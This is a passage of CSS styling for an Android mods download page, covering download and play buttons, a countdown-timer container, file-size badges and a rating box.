background: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */                                             
opacity: .85
}
.preload-img {
float: left;
width: 30%;
text-align: center;
margin-bottom: 5%;
}
.preloadtabble {
float: left;
width: 70%;
padding: 3% 0 0 4%;
}
.download {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 3px solid #49b198;
width: 75%;
border-radius: 10px;
background: #49b198;
display: inline-block;
text-decoration: none;
color:#fff !important;
}
.download:hover {
box-shadow: 0 0 10px #49b198;
color:#fff;
}
@media (max-width: 700px) {
.preloadtabble{display:none;}
.preload-img {width:100%;}
}

.play {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 1px solid #eaeaea;
width: 28%;
border-radius: 10px;
background: #fff url(https://mods-android.ru/img/play-icon.webp) 12px center no-repeat;
background-size: auto 50%;
padding-left: 40px;
margin-bottom: 5%;
}

.play:hover {
background-color: #dcf6d3;
border: 1px #c7e0be solid;
}

.play a {
color: #333;
font-size: 14px;
text-decoration: none;
display: block;
}
.play a:hover {
color: #333;
background-color: #dcf6d3;
}
.razmer2 {
height: 34px;
line-height: 34px;
-moz-border-radius: 17px;
-webkit-border-radius: 17px;
border-radius: 17px;
color: #5f5f5f;
font-size: 13px;
padding: 1px 15px 1px 35px;
background: #fff url(https://mods-android.ru/img/icond.webp) 15px center no-repeat;
background-size: auto 50%;
}
.infoitem2{
	display: inline-block;
	margin-right: 10px;
	margin-top:15px;
}
.infoitem2 img {
	height: 30px;
}
.rsa {margin-bottom:25px;}
.rsa-timer {margin: 20px auto 15px auto;}
.imgup {margin-bottom:25px; text-align:center;}
.imgup a{display:inline-block; margin:0 4px 0;}
.buttontimer {
padding-bottom: 10px;
padding-top: 10px;
text-align: center;
border: 3px solid #49b198;
width: 75%;
border-radius: 10px;
background: #49b198;
display: inline-block;
text-decoration: none;
color:#fff !important;
}
.buttontimer:hover {
box-shadow: 0 0 10px #49b198;
color:#fff;
}
#timer-container {display: inline-block;width:50%;position:relative;left:50%;transform:translate(-50%, 0);margin-top: 25px;text-align:center;}
#download-container {display: inline-block;width:50%;position:relative;left:50%;transform:translate(-50%, 0);margin-top: 25px;text-align:center;}

.b-share__fb {
  display: none;
}
@media (min-width: 768px)
{.dwrelated {margin-left:65px !important;}
@media only screen and (max-width:800px){.marks {background:#e6e6e6;padding: 25px 30px 25px 13%;}}
	
.marks{position: relative;margin: 40px 0;font-size: 16px;border-radius: 10px;overflow: hidden;padding: 25px 30px 25px 120px;background: #e6e6e6 url(https://mods-android.ru/img/mark.webp) 20px center no-repeat;background-size: auto 75%; text-align:center;border-left: 10px solid #49b198 !important;border-right: 10px solid #49b198 !important;}